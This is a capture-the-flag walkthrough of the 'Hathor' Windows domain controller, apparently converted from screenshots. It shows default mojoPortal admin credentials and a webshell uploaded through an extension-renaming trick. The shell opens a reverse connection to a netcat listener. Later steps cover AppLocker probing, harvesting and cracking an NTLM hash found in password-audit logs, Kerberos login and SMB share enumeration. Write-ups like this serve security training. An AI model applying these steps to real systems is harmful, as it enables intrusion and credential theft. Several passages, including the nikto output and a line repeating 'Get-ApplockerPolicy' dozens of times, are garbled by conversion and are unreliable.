# Hathor – Walkthrough



**By Andreas Finstad** 

(4ndr34z)

### Walkthrough

nmap

| PORT STATE SERVICE REASON VERSION                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| 53/tcp open domain syn-ackttl 128 Simple DNS Plus                                                                                      |  |
| 80/tcp open http syn-ack ttl 128 Microsoft IIS httpd 10.0                                                                              |  |
| 88/tcp open kerberos-sec syn-ack ttl 128 Microsoft Windows Kerberos (server time: 2021-10-07 11:17:40Z)                                |  |
| 135/tcp open msrpc syn-ackttl 128 Microsoft Windows RPC                                                                                |  |
| 139/tcp open netbios-ssn syn-ackttl 128 Microsoft Windows netbios-ssn                                                                  |  |
| 389/tcp open Idap syn-ackttl 128 Microsoft Windows Active Directory LDAP (Domain: windcorp.com0., Site: Default-First-Site-Name)       |  |
| 445/tcp open microsoft-ds? syn-ack ttl 128                                                                                             |  |
| 464/tcp open kpasswd5? syn-ackttl128                                                                                                   |  |
| 593/tcp_open_ncacn_http_syn-ackttl128 Microsoft Windows RPC over HTTP1.0                                                               |  |
| 636/tcp open ssl/ldap syn-ack ttl 128 Microsoft Windows Active Directory LDAP (Domain: windcorp.com0., Site: Default-First-Site-Name)  |  |
| 3268/tcp open Idap syn-ackttl 128 Microsoft Windows Active Directory LDAP (Domain: windcorp.com0., Site: Default-First-Site-Name)      |  |
| 3269/tcp open ssl/ldap syn-ack ttl 128 Microsoft Windows Active Directory LDAP (Domain: windcorp.com0., Site: Default-First-Site-Name) |  |
| 3306/tcp open mysql syn-ack ttl 128 MySQL 5.5.32-log                                                                                   |  |
| 5357/tcp open http syn-ack ttl 128 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)                                                             |  |
| 5985/tcp open http syn-ackttl 128 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)                                                              |  |
| 9389/tcp open mc-nmf syn-ackttl 128.NET Message Framing                                                                                |  |
| 49664/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC                                                                             |  |
| 49668/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC                                                                             |  |
| 59691/tcp open ncacn_http syn-ackttl 128 Microsoft Windows RPC over HTTP 1.0                                                           |  |
| 59692/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC                                                                             |  |
| 59715/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC                                                                             |  |
| 59725/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC                                                                             |  |
| 59735/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC                                                                             |  |
| MAC Address: 00:0C:29:ED:D7:E5 (VMware)                                                                                                |  |
| Service Info: Host: HATHOR; OS: Windows; CPE: cpe:/o:microsoft:windows                                                                 |  |
|                                                                                                    |  |
| Nukto                                                                                                    |  |

—\$ nikto -h 192.168.16.15 Nikto v2.1.6 + Target IP: + Target Hostname: + Target Port: + Start Time: 192.168.16.15 192.168.16.15 80 2022-02-16 16:40:27 (GMT-5) \* Start Time: 2022-02-16 16:40:27 (GMI-5) \* Server: Microsoft-IIS/10.0 \* Retrieved x-aspnet-version header: 4.0.30319 \* Retrieved x-aspnet-version header: ASP.NET \* The anti-clickjacking X-Frame-Options header is not present. \* The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS \* The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type \* Entry '/SiteMap.aspx' in robots.txt returned a non-forbidden or redirect HTTP code (302) \* Entry '/SiteMap.aspx' in robots.txt returned a non-forbidden or redirect HTTP code (200) \* Tobots.txt\* contains 29 entries which should be manually viewed. \* Allowed HTTP Methods: GET, HEAD, OPTIONS, TRACE \* (examples/servlet/AUX: Apache Tomcat versions below 4.1 may be vulnerable to DoS by repeatedly requesting this file. \* OSVDB-3092: //steury'. This might be interesting ... \* OSVDB-3092: //steury'. This might be interesting ... \* APG0 requests: 0 error(s) and 13 item(s) reported on remote host \* Entry '/Sice Add divertion of the site of the site

#### The root website



### Checking source, show that this might be a mojoPortal

|                                                                    | Select database version: |                  |
|--------------------------------------------------------------------|--------------------------|------------------|
| EmojoPortal-2700-MS SQL                                            | mojoPortal-2700-MySQL    | -2700-PostgreSQL |
|                                                                    |                          |                  |
|                                                                    |                          |                  |
|                                                                    |                          |                  |
|                                                                    |                          |                  |
|                                                                    |                          |                  |
| Release History                                                    | Source Code              | View A Demo      |
| Release History Need an older copy? Well, we don't recommend using | Source Code              | View A Demo      |

Sourcecode is awailable on github. If we download and set up a site, we will see the default usernae and password.



#### We find the same credentials on their demo website

Welcome to the mojoPortal Online Demo Site

Note: Login is temporarily disabled for maintenance.

You can sign in using admin@admin.com and the password admin. After you sign in, you will see an Administration Toolbar on the left.

#### The default credentials are still unchanged and we may log on.

| ev.     | Admin          |   | Home +                                    |
|---------|----------------|---|-------------------------------------------|
| 4       | Edit This Page |   | Indeorp                                   |
| °,      | Page Settings  |   |                                           |
| 0       | Administration |   | /elcome Settings Edit a                   |
| 1       | File Manager   |   | n will superhulk he aur new intranst alle |
| ÷       | New Page       |   | I working on the initial setup.           |
| L       | Page Manager   |   |                                           |
| Membe   | r List         |   |                                           |
| Hide Ed | dit Links      |   |                                           |
| Logout  |                |   |                                           |
| Hide Ba | ar             | * |                                           |

On exploit-db, we find exploits for a prior version, but those don't work here.



# Nothing to be found in "Issues" on their Github site either, and no juicy CVEs.



# Poking around in the downloaded webapp, will reveal at least one vulnerability. We can upload e.g., webshell as a txt-file.

|                   |                             | ۹ 🖬 🥹 🗄             |
|-------------------|-----------------------------|---------------------|
| ~ 🖆/ N            | Upload files X              | Date                |
| > 🗎 htmlfragments | Files will be uploaded to / | 2022-02-15 19:17:55 |
| > 💼 logos         | SELECT FILES                | 2022-02-16 20:28:27 |
| > 🗎 xml           | -                           | 2022-02-15 19:17:55 |
| > 🖬 xsl           | webrev.txt                  | 2022-02-15 19:17:55 |
|                   |                             | 2022-02-16 20:32:37 |
|                   | CANCEL UPLOAD               |                     |

## Then copy it to another folder, intercepting with burp and change the extension.

| underconstruction.png | 36.7 kB 2022-02-16 20:32:37 |
|-----------------------|-----------------------------|
| 🖹 webrev.txt          | 15.2 kB 2022-02-17 06:51:52 |
| 🕈 Download            |                             |
| 🖸 Rename              |                             |
| → Move                |                             |
| С Сору                |                             |
| 💉 Edit                |                             |
| â Delete              |                             |
|                       |                             |

| Copy file                                                   | ×           |
|-------------------------------------------------------------|-------------|
| Enter new name for <b>webrev.txt</b>                        |             |
| webrev.txt                                                  |             |
| Selection: webrev.txt Destination: /logos/webrev.txt Change |             |
|                                                             |             |
|                                                             | CANCEL COPY |



### As we have downloaded the application, we also have figured out the upload-path.

| 1                                         |                    |     | _        |          | ×     |
|-------------------------------------------|--------------------|-----|----------|----------|-------|
| View                                      |                    |     |          |          | ~ ?   |
| Disk (C:) > inetpub > wwwroot > Data > Si | tes 🔉 1 👂 media 🔉  | ~   | Ū        | Search n | ned 🔎 |
| Name                                      | Date modified      | Ту  | 'pe      |          | Size  |
| htmlfragments                             | 2/15/2022 9:17 PM  | Fil | e folde  | er       |       |
| 📕 logos                                   | 2/17/2022 8:54 AM  | Fil | le fold  | er       |       |
| 📕 xml                                     | 2/15/2022 9:17 PM  | Fil | le fold  | er       |       |
| 📜 xsl                                     | 2/15/2022 9:17 PM  | Fil | le folde | er       |       |
| underconstruction.png                     | 2/16/2022 10:32 PM | PN  | NG File  | 1        |       |
| webrev.txt                                | 2/17/2022 8:51 AM  | Te  | xt Doc   | ument    |       |
|                                           |                    |     |          |          |       |

#### We upload the nice "InsomniaShell" and open a reverse shell.

| msommasnen                                       |                        |                                                                |                                 |      |
|--------------------------------------------------|------------------------|----------------------------------------------------------------|---------------------------------|------|
| Current Context                                  |                        |                                                                |                                 |      |
| * Thread executing as                            | WINDCORP\web, token is | Primary                                                        |                                 |      |
| Select Your Shell                                |                        |                                                                |                                 |      |
|                                                  |                        |                                                                | rlwrap -cAr nc -lvnp 1234       | N:81 |
| Host                                             | Port                   | ) andreas@MBpro16-162214 > ~/too                               | ls/bughunters/Resources/Scripts |      |
| 192.168.16.251                                   | 1234                   | Connection from 192.168.16.15:4                                | 19833                           |      |
| Connect                                          | Back Shell             | Shell enroute                                                  |                                 | _    |
| Port<br>Bind F<br>Named Pipe Attack<br>Pipe Name | fort Shell             | (c) Microsoft Corporation. All<br>c:\windows\system32\inetsrv> | rights reserved.                |      |
| InsomniaShell                                    |                        |                                                                |                                 |      |
| SOL User                                         | Create Named Pipe      |                                                                |                                 |      |
| SQL User                                         | SQL Pass               |                                                                |                                 | _    |
| ba                                               | Make SOL Request       |                                                                |                                 |      |
|                                                  |                        |                                                                |                                 |      |
| Available SYSTEM/                                | Administrator Tokens   |                                                                |                                 |      |

c:\windows\system32\inetsrv>whoami /priv /user whoami /priv /user

USER INFORMATION

User Name SID windcorp/web S-1-5-21-3783586571-2109290616-3725730865-22101

PRIVILEGES INFORMATION

| Privilege Name                | Description                        | State    |
|-------------------------------|------------------------------------|----------|
|                               |                                    | =======  |
| SeAssignPrimaryTokenPrivilege | Replace a process level token      | Disabled |
| SeIncreaseQuotaPrivilege      | Adjust memory quotas for a process | Disabled |
| SeMachineAccountPrivilege     | Add workstations to domain         | Disabled |
| SeAuditPrivilege              | Generate security audits           | Disabled |
| SeChangeNotifyPrivilege       | Bypass traverse checking           | Enabled  |
| SeIncreaseWorkingSetPrivilege | Increase a process working set     | Disabled |
|                               |                                    |          |

c:\windows\system32\inetsrv>

No privs. This is an ordinary user.

#### We can do powershell, but in CLM

c:\windows\system32\inetsrv>powershell powershell Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\windows\system32\inetsrv> \$ExecutionContext.SessionState.LanguageMode \$ExecutionContext.SessionState.LanguageMode ConstrainedLanguage PS C:\windows\system32\inetsrv>

#### So probably AppLocker is enabled.

So probably ApplockerPolicy -Effective -Xml Get-ApplockerPolicy -Effective -Xml Get-ApplockerPolicy -Effective -Xml Get-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -Kml Cet-ApplockerPolicy -Effective -Xml Cet-ApplockerPolicy -FilePolicy-Effective -Xml Cet-ApplockerPolicy -Kml Cet-ApplockerPolicy -Kml Cet-ApplockerPol

lt is.

We can also see the policy trusts Microsoft as publisher, so Sysinternals tools might be used, like "Accesschk" to find writable paths to bypass AppLocker rules.

```
PS C:\Users\web\AppData\Local\Temp> .\accesschk64.exe -w -s -q -u Users "C:\Windows" >>windows.txt -accepteula
.\accesschk64.exe -w -s -q -u Users "C:\Windows" >>windows.txt -accepteula
PS C:\Users\web\AppData\Local\Temp>
```

We cannot find any writable paths not covered by the exception-rules in the AppLocker policy. Every writable directory in the program files folders and windows folder are excluded, so we cannot execute from anywhere we have write-access.

We check the password policy, and find bruteforceing etc. to be futile.

| PS C:\Users\web\AppData\Local\Temp> net accounts |           |
|--------------------------------------------------|-----------|
| net accounts                                     |           |
| Force user logoff how long after time expires?:  | Never     |
| Minimum password age (days):                     | 1         |
| Maximum password age (days):                     | Unlimited |
| Minimum password length:                         | 14        |
| Length of password history maintained:           | 24        |
| Lockout threshold:                               | 5         |
| Lockout duration (minutes):                      | 30        |
| Lockout observation window (minutes):            | 30        |
| Computer role:                                   | PRIMARY   |
| The command completed successfully.              |           |
|                                                  |           |
| PS C:\Users\web\AppData\Local\Temp>              |           |

Finding the c:\get-bADPasswords\get-badpasswords.ps1, reveals interesting info. Write hash to log is activated.

# Logging \$current\_timestamp = Get-Date -Format ddMMyyyy-HHmmss #Actions if password is weak # - resetPWd = Resets the users password to a random password # - removeNoExpire = Unticks "Password never expires" # - changePassLogon = Ticks the "The user must change password on next logon" # #IMPORTANT: If resetPwd is enabled, the users password will be changed to a random password. #That password are logged in logfile, so remember to delete the logs. \$resetPwd = \$false \$removeNoExpire = \$true \$changePassLogon = \$true \$log\_filename = ".\Accessible\Logs\log\_\$domain\_name-\$current\_timestamp.txt" \$csv\_filename = ".\Accessible\CSVs\exported\_\$domain\_name-\$current\_timestamp.csv" \$write\_to\_log\_file = \$true \$write\_to\_csv\_file = \$true \$write\_hash\_to\_logs = \$true

We also note that the script is signed.

| <u>،</u> | <pre>\$Smtp.Credentials = \$creds</pre>                         |
|----------|-----------------------------------------------------------------|
| \$Sm     | tp.Send(\$Message)                                              |
|          |                                                                 |
|          |                                                                 |
| exi      | t                                                               |
|          |                                                                 |
| # S      | IG # Begin signature block                                      |
| # M      | IIIVwYJKoZIhvcNAQcCoIIISDCCCEQCAQExDzANBglghkgBZQMEAgEFADB5Bgor |
| # B      | gEEAYI3AgEEoGswaTA0BgorBgEEAYI3AgEeMCYCAwEAAAQQH8w7YF1LCE63JNLG |
| # K      | X7zUQIBAAIBAAIBAAIBAAIBADAxMA0GCWCGSAF1AwQCAQUABCAf32YaVdWobe5d |
| # z      | UmBv0v078Zj70BowMp5ElNdyY7iSKCCBZgwggWUMIIEfKADAgECAhMQAAAABnLV |
| # Z      | Od/pAFfAAAAAAAGMA0GCSqGSIb3DQEBDQUAMEwxEzARBgoJkiaJk/IsZAEZFgNj |
| # b      | 20xGDAWBgoJkiaJk/IsZAEZFgh3aW5kY29ycDEbMBkGA1UEAxMSd2luZGNvcnAt |
| # S      | EFUSE9SLUNBMB4XDTIxMDkyOTE3NTUzNFoXDTIyMDkyOTE3NTUzNFowVzETMBEG |
| # C      | gmSJomT8ixkARkWA2NvbTEYMBYGCgmSJomT8ixkARkWCHdpbmRjb3JwMQ4wDAYD |
| # V      | QQDEwVVc2VyczEWMBQGA1UEAxMNQWRtaW5pc3RyYXRvcjCCASIwDQYJKoZIhvcN |
| # A      | QEBBQADggEPADCCAQoCggEBANEMeBEDahbV4mXRPPFzCM/3qd0qaV/i4N1ee2+S |
| # 3      | pZQbj2mGQdjd3ffPmc+KFNDOezJUBW9+C8peYPVyXgDxHYBV4MrPO0+AKOLrUDR |
| # B      | fDPS80RabvEL5aUTVz68/48Zkfjrs1kgX0+qXXopB85qwQRi1HS9437dNqis1yX |

#### Locating the logfiles and indeed we find a hash for user beatricemill

PS C:\get-badpasswords\accessible\csvs> get-content exported\_windcorp-03102021-173510.csv get-content exported\_windcorp-03102021-173510.csv Activity;Password Type;Account Type;Account Name;Account SID;Account password hash;Present in password list(s) active;weak;regular;BeatriceMill;S-1-5-21-3783586571-2109290616-3725730865-5992 PS C:\get-badpasswords\accessible\csvs>

emill

| PS C:\get-badpasswords\access | sible\csvs> net user beatric |
|-------------------------------|------------------------------|
| net user beatricemill         |                              |
| User name                     | BeatriceMill                 |
| Full Name                     |                              |
| Comment                       |                              |
| User's comment                |                              |
| Country/region code           | 000 (System Default)         |
| Account active                | Yes                          |
| Account expires               | Never                        |
| Password last sat             | 2/17/2022 10·28·36 AM        |
| Password expires              | Never                        |
| Password changeable           | 2/18/2022 10·28·36 AM        |
| Password required             | Vac                          |
| llear may change password     | Vec                          |
| user may change password      | 165                          |
| Workstations allowed          | A11                          |
| Logon script                  |                              |
| User profile                  |                              |
| Home directory                |                              |
| Last logon                    | 10/5/2021 2:24:28 PM         |
|                               |                              |
| Logon hours allowed           | A11                          |
|                               |                              |
| Local Group Memberships       |                              |
| Global Group memberships      | *Domain Users                |

The command completed successfully.

#### We add the hostname <-> IP mapping to our hostsfile

# The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.16.15 hathor.windcorp.com 192.168.16.15 hathor

Trying the newfound creds in CrackMapExec, shows STATUS\_NOT\_SUPPORTED

|     | andreas 🛞 kali)-[~/ | tools  |             |                   |                                                                               |   |
|-----|---------------------|--------|-------------|-------------------|-------------------------------------------------------------------------------|---|
| -\$ | crackmapexec smb h  | athor. | windcorp.co | n -u beatricemill | ll -H 9cb01504ba0247ad5c6e08f7ccae7903shares                                  |   |
| SMB | 192.168.16          | .15    | 445 NONE    | [*]               | x64 (name:) (domain:) (signing:True) (SMBv1:False)                            |   |
| SMB | 192.168.16          | .15    | 445 NONE    |                   | <pre>\beatricemill:9cb01504ba0247ad5c6e08f7ccae7903 STATUS_NOT_SUPPORTE</pre> | D |

This probably means NTLM is disabled and only Kerberos Authentication is available.

We try to crack the hash first. Crackstation.net is faster than bothering John the ripper.

| <b>UIDUR</b>                   | ation                                                  |                                                    |                                                 |                                               | Defuse.ca · 🎽 |
|--------------------------------|--------------------------------------------------------|----------------------------------------------------|-------------------------------------------------|-----------------------------------------------|---------------|
| rackStation • Password Hashing | g Security & Defuse Security &                         | Free Passwo                                        | ord Hash Cracker                                |                                               |               |
|                                | Enter up to 20 non-salted                              | hashes, one per line:                              |                                                 |                                               |               |
|                                |                                                        |                                                    | Jeg er ikke o                                   | n robot Control Persons - Valar<br>Acc Hashes |               |
|                                | Supports: LM, NTLM, md2, md<br>QubesV3.1BackupDefaults | J4, md5, md5(md5_hex), md5-half, sha1, sha224, sha | 256, sha384, sha512, ripeMD160, whirlpool, MyS0 | QL 4.1+ (sha1(sha1_bin)),                     |               |
|                                |                                                        | 110311                                             | Туре                                            |                                               |               |

We initiate kinit and it also turns out the user's password is expired. We remember the password-policy. Minimum password-length 14 and most certainly, password complexity also is required. Choosing password: pepperKaker#14

#### Setting up krb5-client

| [libdefaults]                              |                                  |
|--------------------------------------------|----------------------------------|
| <pre>default_realm = WINDCORP.COM</pre>    |                                  |
| [realms]                                   |                                  |
| WINDCORP.COM = {                           |                                  |
| kdc = hathor.windcorp.com                  |                                  |
| admin server = hathor.windcor              | p.com                            |
| }                                          |                                  |
| └─\$ export KRB5CCNAME=beatricemill.ccache | ;kinit beatricemill length       |
| Password for beatricemill@WINDCORP.COM:    |                                  |
| Password expired. You must change it now   | . Lockout threshold:             |
| Enter new password:                        |                                  |
| Enter it again:                            |                                  |
|                                            |                                  |
| (andreas (kali)-[~/tools]                  |                                  |
| └_\$ klist                                 |                                  |
| Ticket cache: FILF:beatricemill.ccache     |                                  |
| Default principal: beatricemill@WINDCORP.  | COM                              |
| beradet principaer beachietemittemitteen   |                                  |
| Valid starting Expires                     | Service principal                |
| 01/23/2022 07:31:31 01/23/2022 17:31:31    | krbtgt/WINDCORP.COM@WINDCORP.COM |
| renew until 01/24/2022 07:31:30            |                                  |
|                                            |                                  |

#### Shares Enumerateing shares using SMBClient

| Sharename             | Туре        | Comment                                                         |
|-----------------------|-------------|-----------------------------------------------------------------|
| ADMIN\$               | Disk        | Remote Admin                                                    |
| C\$                   | Disk        | Default share                                                   |
| IPC\$                 | IPC         | Remote IPC                                                      |
| NETLOGON              | Disk        | Logon server share                                              |
| share                 | Disk        |                                                                 |
| SYSVOL                | Disk        | Logon server share                                              |
| econnecting with SM   | B1 for work | group listing.                                                  |
| o_connect: Connectio  | on to hatho | r.windcorp.com failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND) |
| nable to connect with | th SMB1     | no workgroup available                                          |

We can see one that is not default, named "Share".

### Checking out the Share

| <pre>(andreas kali)-[~/tools<br/>smbclient //hathor.wind<br/>Try "help" to get a list of</pre> | CrackMapExec | :]<br>'e -U beat<br>mands. | rice | nillá | Jwi | ndcorp.co | n -N -k |
|------------------------------------------------------------------------------------------------|--------------|----------------------------|------|-------|-----|-----------|---------|
| smb: \> ls                                                                                     |              |                            |      |       |     |           |         |
|                                                                                                | D            | 0                          | Sun  | Jan   | 23  | 10:12:14  | 2022    |
|                                                                                                | DHS          | 0                          | Sun  | Jan   | 23  | 03:56:21  | 2022    |
| AutoIt3_x64.exe                                                                                | A            | 1013928                    | Thu  | Mar   | 15  | 09:17:44  | 2018    |
